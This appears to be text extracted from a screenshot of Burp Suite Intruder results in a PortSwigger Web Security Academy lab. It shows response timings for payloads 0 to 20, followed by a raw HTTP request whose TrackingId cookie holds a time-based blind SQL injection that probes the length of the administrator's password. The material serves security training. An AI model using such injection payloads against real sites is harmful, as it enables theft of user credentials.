 Request Payload Status code Error Timeout Length Comment Response completed
20 20 200 11555 2230
6 6 200 11555 297
9 9 200 11555 234
15 15 200 11555 232
7 7 200 11555 231
11 11 200 11555 231
0 200 11555 230
1 1 200 11555 229
8 8 200 11555 229
19 19 200 11555 229
2 2 200 11555 228
3 3 200 11555 228
Request Response
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a7600f20468356580e6ccf4002e00d3.web-security-academy.net
3 Cookie: TrackingId=' || (SELECT CASE WHEN (username='administrator' AND LENGTH(password)=20) THEN pg_sleep(2) ELSE pg_sleep(0) END
FROM users)--; session=JIPPaRsWpqQelbURlT5pqNdEEgokELle
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br